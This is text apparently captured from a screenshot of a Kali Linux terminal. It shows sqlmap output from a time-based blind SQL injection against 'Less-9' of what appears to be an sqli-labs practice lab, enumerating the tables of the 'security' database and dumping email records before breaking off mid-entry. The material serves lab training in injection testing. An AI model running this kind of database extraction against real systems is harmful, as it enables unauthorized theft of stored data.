 1 2 3 4 2 13:33
Less-9 Blind- Time based
kali@kali: ~
File Actions Edit View Help
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:32:34] [INFO] fetching tables for database: 'security'
[13:32:34] [INFO] fetching number of tables for database 'security'
[13:32:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:32:34] [INFO] retrieved: 4
[13:32:34] [INFO] retrieved: emails
[13:32:35] [INFO] retrieved: referers
[13:32:37] [INFO] retrieved: uagents
[13:32:38] [INFO] retrieved: users
[13:32:39] [INFO] fetching columns for table 'emails' in database 'security'
[13:32:39] [INFO] retrieved: 2
[13:32:39] [INFO] retrieved: id
[13:32:40] [INFO] retrieved: email_id
[13:32:41] [INFO] fetching entries for table 'emails' in database 'security'
[13:32:41] [INFO] fetching number of entries for table 'emails' in database 'security'
[13:32:41] [INFO] retrieved: 8
[13:32:42] [INFO] retrieved: Dumb@dhakkan.com
[13:32:45] [INFO] retrieved: 1
[13:32:45] [INFO] retrieved: Angel@iloveu.com
[13:32:48] [INFO] retrieved: 2
[13:32:49] [INFO] retrieved: Dummy@dhakkan.local
[13:32:52] [INFO] retrieved: 3
[13:32:52] [INFO] retrieved: secure@dhakkan.local
[13:32:56] [INFO] retrieved: 4
[13:32:56] [INFO] retrieved: stupid@dhakkan.local
[13:33:00] [INFO] retrieved: 5
[13:33:00] [INFO] retrieved: superma
Welcome
You are in